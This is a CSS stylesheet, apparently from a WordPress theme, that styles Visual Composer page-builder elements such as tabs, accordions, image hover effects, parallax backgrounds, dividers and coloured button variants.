.wpb_content_element.wpb_single_image.vc_align_right img { float: right; /*padding-left: 20px;*/ }
.wpb_content_element.wpb_single_image.vc_align_left img { float: left; /*padding-right: 20px;*/ }
/* widgets*/
body .vc_wp_custommenu ul { list-style: none; margin: 0 !important; }
body .vc_wp_custommenu ul:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
body .vc_wp_custommenu ul li { margin-right: 8px; margin-bottom: 8px; display: block; float: left; }
body .vc_wp_custommenu ul li a { display: block; padding: 8px 25px; background: #ddd; color: #666; font-size: 0.875em; border-radius: 3px; font-weight: bold; font-weight: 600; text-transform: uppercase; -webkit-transition: all .1s ease-in-out; -moz-transition: all .1s ease-in-out; -ms-transition: all .1s ease-in-out; -o-transition: all .1s ease-in-out; transition: all .1s ease-in-out; opacity: 0.7; }
body .vc_wp_custommenu ul li a i { margin-right: 10px }
body .vc_wp_custommenu ul li a:hover { opacity: 1 }
body .vc_wp_custommenu ul li a:hover { color: #4d4d4d; text-decoration: none; }
body .vc_wp_custommenu ul li.current-menu-item a { color: #fff; background: #4d4d4d; opacity: 1; }
/* horizontal tabs - default style */
body .wpb_tabs.tab-style-default .wpb_tabs_nav { display: block; margin: 0; padding: 0; border-bottom: solid 1px #e4e4e4; border-left: solid 1px #e4e4e4; width: 100%; float: none; height: 32px; }
body .wpb_tabs.tab-style-default .wpb_tab { background: #fff !important; padding: 20px; border-left: solid 1px #e4e4e4; border-right: solid 1px #e4e4e4; border-bottom: solid 1px #e4e4e4; }
body .wpb_tabs.tab-style-default .wpb_tabs_nav li { display: block; width: auto; padding: 0 !important; float: left !important; margin: 0 !important; outline: none; }
body .wpb_tabs.tab-style-default .wpb_tabs_nav li a { display: block; text-decoration: none; width: auto; height: 31px; padding: 0px 20px; line-height: 31px; border: solid 1px #e4e4e4; border-left: 0; border-bottom: none; margin: 0; color: #777; outline: none; background: #f7f7f7; }
body .wpb_tabs.tab-style-default .wpb_tabs_nav li.ui-tabs-active a { background: #fff; height: 32px; margin-bottom: -1px; color: #000 !important; border-bottom: none; font-weight: 400; }
/* horizontal tabs - alternative #1 */
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav { display: block; margin: 0; padding: 0; border: solid 1px #e4e4e4; float: left; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
body .wpb_tabs.tab-style-alternative-one .wpb_tab { clear: both; background: transparent !important; padding: 20px 0; border: none; }
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li { display: block; width: auto; padding: 0 !important; float: left !important; margin: 0 !important; outline: none; border: none; background: #f4f4f4; }
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li a { display: block; text-decoration: none; width: auto; padding: 5px 10px; border-left: 1px solid #e4e4e4; margin: 0; background: none; color: #898989; outline: none; font-size: 13px; }
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li:first-child a { border-left: none; border-radius: 4px 0 0 4px; -webkit-border-radius: 4px 0 0 4px; -moz-border-radius: 4px 0 0 4px; }
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li:last-child a { border-radius: 0 4px 4px 0; -webkit-border-radius: 0 4px 4px 0; -moz-border-radius: 0 4px 4px 0; }
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li.ui-tabs-active a { background: #fff }
/* horizontal tabs - alternative #2 */
body .wpb_tabs.tab-style-alternative-two .wpb_tabs_nav { display: block; margin: 0; padding: 0; border-bottom: solid 1px #e4e4e4; }
body .wpb_tabs.tab-style-alternative-two .wpb_tab { clear: both; background: transparent !important; padding: 20px 0; border: none; }
body .wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li { display: block; width: auto; padding: 0 !important; float: left !important; margin: 0 25px 0 0 !important; outline: none; border: none; background: none; }
body .wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li a { display: block; text-decoration: none; width: auto; padding: 5px 0; margin: 0; background: none; color: #ababab; outline: none; }
body .wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a { font-weight: bold; font-weight: 600; position: relative; margin-bottom: -1px; border-bottom: 2px solid #3b86b0; color: #000 !important; }
/* vertical tabs - default style */
body .wpb_tour.tab-style-default .wpb_tour_next_prev_nav { display: none !important }
body .wpb_tour.tab-style-default .wpb_tour_tabs_wrapper .wpb_tab { border-left: 1px solid #e4e4e4; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
body .wpb_tour.tab-style-default .wpb_tabs_nav li { background: none; border-bottom: 1px solid #e4e4e4; margin: 0; }
body .wpb_tour.tab-style-default .wpb_tabs_nav li:last-child { border-bottom: none }
body .wpb_tour.tab-style-default .wpb_tabs_nav li a { padding: 10px 0; color: #888; background: none; }
body .wpb_tour.tab-style-default .wpb_tabs_nav li a:hover { color: #000 }
body .wpb_tour.tab-style-default .wpb_tabs_nav li.ui-tabs-active a { color: #000; font-weight: bold; font-weight: 600; text-decoration: none; background: none; }
/* vertical tabs - alternative #1 */
body .wpb_tour.tab-style-alternative-one .wpb_tour_next_prev_nav { display: none !important }
body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav { border: 1px solid #e4e4e4; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav li { background: none; border-bottom: 1px solid #e4e4e4; margin: 0; }
body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav li:last-child { border-bottom: none }
body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav li a { padding: 10px; color: #888; background: none; }
body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav li a:hover { color: #000; background: #f9f9f9; }
body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav li.ui-tabs-active a { background: #f7f7f7; color: #000; }
/* vertical tabs - alternative #2 */
body .wpb_tour.tab-style-alternative-two { border: 1px solid #e4e4e4 }
body .wpb_tour.tab-style-alternative-two .wpb_tour_next_prev_nav { display: none !important }
body .wpb_tour.tab-style-alternative-two .wpb_tour_tabs_wrapper .wpb_tab { border-left: 1px solid #e4e4e4; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 20px; }
body .wpb_tour.tab-style-alternative-two .wpb_tabs_nav li { background: none; border-bottom: 1px solid #e4e4e4; margin: 0; }
body .wpb_tour.tab-style-alternative-two .wpb_tabs_nav li:last-child { margin-bottom: -1px }
body .wpb_tour.tab-style-alternative-two .wpb_tabs_nav li a { padding: 10px; color: #888; background: none; }
body .wpb_tour.tab-style-alternative-two .wpb_tabs_nav li a:hover { color: #000; background: #f9f9f9; }
body .wpb_tour.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a { background: #f7f7f7; color: #000; }
/* toggles */
body .wpb_toggle,
body #content h4.wpb_toggle { display: block; color: #666; display: block; padding: 10px 12px; border: 1px solid #e4e4e4; outline: 0; text-transform: none; letter-spacing: normal; font-weight: normal; margin: 0; margin-top: 10px; cursor: pointer; background-color: #f7f7f7; background-image: none; position: relative; }
body #content h4.wpb_toggle:before { content: "\f067"; font-family: 'FontAwesome'; font-style: normal; font-weight: normal; line-height: 1; -moz-osx-font-smoothing: grayscale; font-size: 11px; margin-right: 10px; color: #888; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
body #content h4.wpb_toggle:hover { color: #000; background-color: #f4f4f4; text-decoration: none; border-color: #ddd; }
body .wpb_toggle_title_active,
body #content h4.wpb_toggle_title_active { opacity: 1; color: #000; font-weight: 400; text-decoration: none; background-color: #f7f7f7; background-image: none; }
body #content h4.wpb_toggle_title_active:before { content: "\f068" }
body #content h4.wpb_toggle_title_active:hover { color: #000; background-color: #f4f4f4; text-decoration: none; border-color: #ddd; }
body .wpb_toggle_content { display: none; overflow: hidden; padding: 15px 0; margin: 0; }
body .wpb_toggle_open { display: block }
/* accordion */
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header { display: block; color: #666; display: block; padding: 7px 12px; border: 1px solid #e4e4e4; outline: 0; text-transform: none; letter-spacing: normal; font-weight: normal; margin: 0; margin-top: 10px; cursor: pointer; background: #f7f7f7; background-repeat: no-repeat; position: relative; transition: none; -moz-transition: none; -webkit-transition: none; -o-transition: none; }
body .wpb_accordion .wpb_accordion_wrapper h3 a { display: block; color: #666 !important }
body .wpb_accordion .wpb_accordion_wrapper h3 { margin: 0; padding: 0; }
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a { padding-left: 0 }
body .wpb_accordion .wpb_accordion_wrapper h3 a:before { content: "\f067"; font-family: 'FontAwesome'; font-style: normal; font-weight: normal; line-height: 1; -moz-osx-font-smoothing: grayscale; font-size: 11px; margin-right: 10px; color: #666; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
body .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
body .wpb_content_element .wpb_accordion_header a { padding: 0 }
body .wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header { opacity: 1; font-weight: 400; text-decoration: none; }
body .wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header a { color: #000 !important }
body .wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header a:before { content: "\f068"; font-family: 'FontAwesome'; font-style: normal; font-weight: normal; line-height: 1; -moz-osx-font-smoothing: grayscale; font-size: 11px; margin-right: 10px; color: #666; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover { color: #000 !important; background: #f4f4f4; text-decoration: none; border-color: #ddd; }
body .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
body .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon { display: none }
body .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content { padding: 10px 0; margin: 0; }
/* flickr */
body .wpb_gallery_slides .wpb_flickr_widget img:hover { opacity: 0.7 }
/* single image */
body .wpb_single_image { margin: 0 !important }
/*responsive videos fix*/
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper { padding-top: 56.3% }
/*-----------------------------------------------------------------------------------*/
/*	- Visual Composer Extension => Core Styles
/*-----------------------------------------------------------------------------------*/
.vcex-readmore { font-size: 12px; height: 30px; line-height: 30px; }
/*Visual Composer Extension Filter buttons*/
.vcex-filter-links a { color: #888; font-size: 12px; display: block; padding: 2px 8px; margin: 0; display: inline-block; font-size: 13px; font-weight: 400; outline: none; -webkit-appearance: none; cursor: pointer; outline: none; border: 1px solid #ddd; }
.vcex-filter-links a:hover,
.vcex-filter-links li.active a { text-decoration: none; background: #f7f7f7; color: #000; }
body .wpb_row,
.wpb_content_element,
body ul.wpb_thumbnails-fluid > li,
body .last_toggle_el_margin,
.wpb_button { margin-bottom: 0 }
/*clear floats*/
.vcex-clear-floats { clear: both }
.vcex-clearfix:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.vcex-clr:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
/*filters*/
.vcex-grayscale { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); filter: gray; -webkit-filter: grayscale(100%); -webkit-transition: all .25s ease; -webkit-backface-visibility: hidden; }
.vcex-grayscale img { opacity: 1 !important }
.vcex-grayscale:hover { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale"); -webkit-filter: grayscale(0%); }
/*image styles*/
.vcex-rounded-images img { border-radius: 9999px }
/*videos*/
.vcex-video-wrap { position: relative; padding-bottom: 56.25%; padding-top: 25px; height: 0; }
.vcex-video-wrap iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.vcex-blog-entry-media { }
/*text align*/
.vcex-text-align-center { text-align: center }
.vcex-text-align-left { text-align: left }
.vcex-text-align-right { text-align: right }
/*image rendering*/
.vcex-image-rendering-crisp-edges img { image-rendering: -moz-crisp-edges; image-rendering: -o-crisp-edges; image-rendering: -webkit-optimize-contrast; }
.vcex-image-rendering-auto img { image-rendering: auto; }
/*single image caption*/
.wpb_single_image a { position: relative }
.wpb_single_image_caption { position: absolute; z-index: 2; bottom: 20px; left: 0; color: #fff; padding: 4px 10px; background: #000; opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
/*hover animations*/
.vcex-img-hover-parent { position: relative; overflow: hidden; display: block; }
.vcex-img-hover-parent img { display: block; margin: 0; width: 100%; height: auto; transition: all 0.35s; -moz-transition: all 0.35s; -webkit-transition: all 0.35s; -o-transition: all 0.35s; }
.vcex-img-hover-grow:hover img { transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.vcex-img-hover-shrink:hover img { transform: scale(0.8); -ms-transform: scale(0.8); -webkit-transform: scale(0.8); -o-transform: scale(0.8); -moz-transform: scale(0.8); }
.vcex-img-hover-side-pan:hover img { margin-left: -11%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.vcex-img-hover-vertical-pan:hover img { margin-top: -10%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.vcex-img-hover-tilt:hover img { -webkit-transform: rotate(-10deg); -moz-transform: rotate(-10deg); -o-transform: rotate(-10deg); -ms-transform: rotate(-10deg); transform: rotate(-10deg); }
.vcex-img-hover-blurr img,
.vcex-img-hover-blurr-invert img { transition: all 0.2s; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.vcex-img-hover-blurr:hover img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.vcex-img-hover-blurr-invert img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.vcex-img-hover-blurr-invert:hover img { filter: blur(0px); -webkit-filter: blur(0px); -moz-filter: blur(0px); -o-filter: blur(0px); -ms-filter: blur(0px); }
.vcex-img-hover-sepia img { -webkit-filter: sepia(100%); filter: sepia(100%); }
.vcex-img-hover-sepia:hover img { -webkit-filter: sepia(); filter: sepia(); }
.vcex-img-hover-fade-in { background: #000 }
.vcex-img-hover-fade-in img { opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }
.vcex-img-hover-fade-in:hover img { opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.vcex-img-hover-fade-out { background: #000 }
.vcex-img-hover-fade-out:hover img { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
/*center filter links*/
.vcex-filter-links.center { text-align: center; }
.vcex-filter-links.center li { display: inline-block; float: none; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Background Styles
/*-----------------------------------------------------------------------------------*/
.vcex-background-stretch { background-repeat: no-repeat; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }
.vcex-background-fixed { background-repeat: no-repeat; background-attachment: fixed; background-position: center center; }
.vcex-background-repeat { background-repeat: repeat }
.vcex-background-parallax { background-attachment: fixed; background-position: 50% 0px; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; background-repeat: no-repeat; }
@media only screen and (max-width: 767px) {
	.vcex-background-parallax { background-repeat: no-repeat; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }
}
body.is-mobile .vcex-background-parallax,
body.vc-editor .vcex-background-parallax { background-position: 50% 50% !important; }
/*-----------------------------------------------------------------------------------*/
/* - Parallax Backgrounds
/*-----------------------------------------------------------------------------------*/
.vcex-background-parallax-advanced { position: relative; }
.vcex-background-parallax-advanced .container { position: relative; z-index: 1; }
.vcex-background-parallax-advanced .wpb_column { z-index:1;position:relative; }
.vcex-background-parallax-advanced .center-row-inner { z-index: 1; position: relative; }
.vcex-parallax-div { width: 100%;height: 100%;position: absolute;display: block;top: 0;left: 0;z-index: 0; background-repeat: repeat; background-attachment: fixed; }
.vcex-parallax-div.fixed-repeat { background-attachment: fixed; background-repeat: repeat; }
.vcex-parallax-div.fixed-no-repeat { background-attachment: fixed; background-repeat: no-repeat; }
.vcex-parallax-div.stretched { background-attachment: fixed; background-position: 50% 0px; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; background-repeat: no-repeat; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Spacing
/*-----------------------------------------------------------------------------------*/
.vcex-spacing { display: block; height: auto; margin: 0 !important; padding: 0 !important; background: none !important; border: none !important; outline: none !important; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Bullet
/*-----------------------------------------------------------------------------------*/
.vcex-bullets ul { margin-left: 0 !important; padding-left: 0 !important; list-style: none !important; list-style-image: none !important; }
.vcex-bullets ul li { padding-left: 25px !important; margin-bottom: 6px; }
.vcex-bullets-check ul li { background: url('images/visual-composer/check.png') left center no-repeat }
.vcex-bullets-gray ul li { background: url('images/visual-composer/bullets-gray.png') left center no-repeat }
.vcex-bullets-black ul li { background: url('images/visual-composer/bullets-black.png') left center no-repeat }
.vcex-bullets-blue ul li { background: url('images/visual-composer/bullets-blue.png') left center no-repeat }
.vcex-bullets-red ul li { background: url('images/visual-composer/bullets-red.png') left center no-repeat }
.vcex-bullets-purple ul li { background: url('images/visual-composer/bullets-purple.png') left center no-repeat }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Dividers
/*-----------------------------------------------------------------------------------*/
.vcex-divider { display: block; width: 100%; height: 0; margin: 0 auto; background: none; }
.vcex-divider.solid { border-top: 1px solid #e8e8e8 }
.vcex-divider.dashed { border-top: 2px dashed #e8e8e8 }
.vcex-divider.dotted { height: 3px; background: url('images/visual-composer/dotted.png') center center repeat; border: none; }
.vcex-divider.double { height: 5px; border-top: 1px solid #e8e8e8; border-bottom: 1px solid #ddd; }
.vcex-divider-with-icon { display: block; height: auto; margin: 0 auto; text-align: center; }
.vcex-divider-with-icon .fa { display: inline-block; padding: 10px 20px; background: #fff; font-size: 16px; color: #999; }
.vcex-divider-with-icon.solid { background: url('images/visual-composer/solid-line.png') center center repeat-x }
.vcex-divider-with-icon.dashed { background: url('images/visual-composer/dashed-line.png') center center repeat-x }
.vcex-divider-with-icon.dotted { background: url('images/visual-composer/dotted.png') center center repeat-x }
.vcex-divider-with-icon.double { background: url('images/visual-composer/double-line.png') center center repeat-x }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => List Item
/*-----------------------------------------------------------------------------------*/
.vcex-list_item > span { margin-right: 10px }
.vcex-list_item { margin-bottom: 5px }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Buttons
/*-----------------------------------------------------------------------------------*/
.vcex-button:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
body.compose-mode .vc-element.vc-vcex_button { display: inline-block; }
/*graphical buttons*/
.vcex-button.graphical { padding: 0.6em 1.4em; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; font-weight: 600; color: #fff; background: #000; border: 0; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: 0 -1px rgba(0,0,0,0.4); outline: none; -webkit-appearance: none; box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); border: 1px solid rgba(0,0,0,0.15); }
.vcex-button.graphical:hover { text-decoration: none; text-decoration: none; }
.vcex-button.graphical:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }
.vcex-button.graphical.grey { background-color: #bbb }
.vcex-button.graphical.grey:hover { background-color: #b3b3b3 }
.vcex-button.graphical.black { background-color: #333 }
.vcex-button.graphical.black:hover { background-color: #000 }
.vcex-button.graphical.blue { background-color: #3f90bd }
.vcex-button.graphical.blue:hover { background-color: #3b86b0 }
.vcex-button.graphical.orange { background-color: #EE7836 }
.vcex-button.graphical.orange:hover { background-color: #eb6317 }
.vcex-button.graphical.gold { background-color: #ffaa33 }
.vcex-button.graphical.gold:hover { background-color: #ff9c11 }
.vcex-button.graphical.green { background-color: #87bf17 }
.vcex-button.graphical.green:hover { background-color: #72a113 }
.vcex-button.graphical.purple { background-color: #a73df2 }
.vcex-button.graphical.purple:hover { background-color: #991df0 }
.vcex-button.graphical.teal { background-color: #00b3b3 }
.vcex-button.graphical.teal:hover { background-color: #009191 }
.vcex-button.graphical.pink { background-color: #f261c2 }
.vcex-button.graphical.pink:hover { background-color: #ef42b6 }
.vcex-button.graphical.brown { background-color: #804b35 }
.vcex-button.graphical.brown:hover { background-color: #683d2b }
.vcex-button.graphical.red { background-color: #F73936 }
.vcex-button.graphical.red:hover { background-color: #f61915 }
.vcex-button.graphical.rosy { background-color: #EA2487 }
.vcex-button.graphical.rosy:hover { background-color: #d71576 }
.vcex-button.graphical.white { background-color: #fff; color: #444; }
/*flat buttons*/
.vcex-button.flat { padding: 0.6em 1.4em; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; font-weight: 600; color: #fff; background: #000; border: 0; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: none; outline: none; border: none; -webkit-appearance: none; }
.vcex-button.flat:hover { text-decoration: none; text-decoration: none; }
.vcex-button.flat:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }
.vcex-button.flat.grey { background-color: #bbb }
.vcex-button.flat.grey:hover { background-color: #b3b3b3 }
.vcex-button.flat.black { background-color: #333 }
.vcex-button.flat.black:hover { background-color: #000 }
.vcex-button.flat.blue { background-color: #3f90bd }
.vcex-button.flat.blue:hover { background-color: #3b86b0 }
.vcex-button.flat.orange { background-color: #EE7836 }
.vcex-button.flat.orange:hover { background-color: #eb6317 }
.vcex-button.flat.gold { background-color: #ffaa33 }
.vcex-button.flat.gold:hover { background-color: #ff9c11 }
.vcex-button.flat.green { background-color: #87bf17 }
.vcex-button.flat.green:hover { background-color: #72a113 }
.vcex-button.flat.purple { background-color: #a73df2 }
.vcex-button.flat.purple:hover { background-color: #991df0 }
.vcex-button.flat.teal { background-color: #00b3b3 }
.vcex-button.flat.teal:hover { background-color: #009191 }
.vcex-button.flat.pink { background-color: #f261c2 }
.vcex-button.flat.pink:hover { background-color: #ef42b6 }
.vcex-button.flat.brown { background-color: #804b35 }
.vcex-button.flat.brown:hover { background-color: #683d2b }
.vcex-button.flat.red { background-color: #F73936 }
.vcex-button.flat.red:hover { background-color: #f61915 }
.vcex-button.flat.rosy { background-color: #EA2487 }
.vcex-button.flat.rosy:hover { background-color: #d71576 }
.vcex-button.flat.white { background-color: #fff; color: #444; }
/*3D buttons*/
.vcex-button.three-d { padding: 0.6em 1.4em; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; color: #fff; background: #000; border: 0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-shadow: none; outline: none; border: none; border-bottom: 4px solid rgba(0,0,0,0.25); -webkit-appearance: none; -webkit-font-smoothing: antialiased; }
.vcex-button.three-d:hover { text-decoration: none; text-decoration: none; }
.vcex-button.three-d:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; border-bottom: none; }
.vcex-button.three-d.grey { background-color: #bbb }
.vcex-button.three-d.grey:hover { background-color: #b3b3b3 }
.vcex-button.three-d.black { background-color: #333 }
.vcex-button.three-d.black:hover { background-color: #000 }
.vcex-button.three-d.blue { background-color: #3f90bd }
.vcex-button.three-d.blue:hover { background-color: #3b86b0 }
.vcex-button.three-d.orange { background-color: #EE7836 }
.vcex-button.three-d.orange:hover { background-color: #eb6317 }
.vcex-button.three-d.gold { background-color: #ffaa33 }
.vcex-button.three-d.gold:hover { background-color: #ff9c11 }
.vcex-button.three-d.green { background-color: #87bf17 }
.vcex-button.three-d.green:hover { background-color: #72a113 }
.vcex-button.three-d.purple { background-color: #a73df2 }
.vcex-button.three-d.purple:hover { background-color: #991df0 }
.vcex-button.three-d.teal { background-color: #00b3b3 }
.vcex-button.three-d.teal:hover { background-color: #009191 }
.vcex-button.three-d.pink { background-color: #f261c2 }
.vcex-button.three-d.pink:hover { background-color: #ef42b6 }
.vcex-button.three-d.brown { background-color: #804b35 }
.vcex-button.three-d.brown:hover { background-color: #683d2b }
.vcex-button.three-d.red { background-color: #F73936 }
.vcex-button.three-d.red:hover { background-color: #f61915 }
.vcex-button.three-d.rosy { background-color: #EA2487 }
.vcex-button.three-d.rosy:hover { background-color: #d71576 }
.vcex-button.three-d.white { background-color: #fff; color: #444; }
/*outline buttons*/
.vcex-button.outline { padding: 0.6em 1.5em; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; color: #888; background: none; border: 0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-shadow: none; outline: none; border: none; border: 3px solid #eee; -webkit-appearance: none; -webkit-font-smoothing: antialiased; }
.vcex-button.outline:hover { text-decoration: none; text-decoration: none; opacity: 0.6; }
.vcex-button.outline:active { border-color: transparent !important }
.vcex-button.outline.grey { color: #bbb; border-color: #bbb; }
.vcex-button.outline.black { color: #333; border-color: #333; }
.vcex-button.outline.blue { color: #3f90bd; border-color: #3f90bd; }
.vcex-button.outline.orange { color: #EE7836; border-color: #EE7836; }
.vcex-button.outline.gold { color: #ffaa33; border-color: #ffaa33; }
.vcex-button.outline.green { color: #87bf17; border-color: #87bf17; }
.vcex-button.outline.purple { color: #a73df2; border-color: #a73df2; }
.vcex-button.outline.teal { color: #009191; border-color: #009191; }
.vcex-button.outline.pink { color: #f261c2; border-color: #f261c2; }
.vcex-button.outline.brown { color: #804b35; border-color: #804b35; }
.vcex-button.outline.red { color: #F73936; border-color: #F73936; }
.vcex-button.outline.rosy { color: #EA2487; border-color: #EA2487; }
.vcex-button.outline.white { color: #444; border-color: #fff; color: #fff; }
.vcex-button.outline.white:hover { opacity: 0.8; }
/*Clean buttons*/
.vcex-button.clean { padding: 0.6em 1.4em; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; color: #3f90bd; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-shadow: none; outline: none; border: 1px solid #ddd; -webkit-appearance: none; background-image: linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); background-image: -o-linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); background-image: -moz-linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); background-image: -webkit-linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); background-image: -ms-linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); -webkit-box-shadow:0px 1px 1px rgba(180, 180, 180, 0.13); -moz-box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13); box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13); }
.vcex-button.clean:active { box-shadow: 0 1px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 1px 2px rgba(0,0,0,.1) inset; }
.vcex-button.clean.grey { color: #bbb; }
.vcex-button.clean.black { color: #333; }
.vcex-button.clean.blue { color: #3f90bd; }
.vcex-button.clean.orange { color: #EE7836; }
.vcex-button.clean.gold { color: #ffaa33; }
.vcex-button.clean.green { color: #87bf17; }
.vcex-button.clean.purple { color: #9a5e9a; }
.vcex-button.clean.teal { color: #009191; }
.vcex-button.clean.pink { color: #f261c2; }
.vcex-button.clean.brown { color: #804b35; }
.vcex-button.clean.red { color: #F73936; }
.vcex-button.clean.rosy { color: #EA2487; }
.vcex-button.clean.white { color: #fff; }
.vcex-button.clean:hover { color: #000 !important; text-decoration: none; }
.vcex-button.clean.black:hover { color: #3b86b0 !important }
/*sizes & alignments*/
.vcex-button.small { font-size: 12px }
.vcex-button.medium { font-size: 14px }
.vcex-button.large { font-size: 18px }
.vcex-button.align-left { float: left }
.vcex-button.align-right { float: right; margin-right: 0; margin-left: 5px; }
.vcex-button-icon-right { padding-left: 10px }
.vcex-button-icon-left { padding-right: 10px }
.vcex-button.expanded { width: 100% !important; padding: 0.9em 1.2em !important; text-align: center; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
/*-----------------------------------------------------------------------------------*/
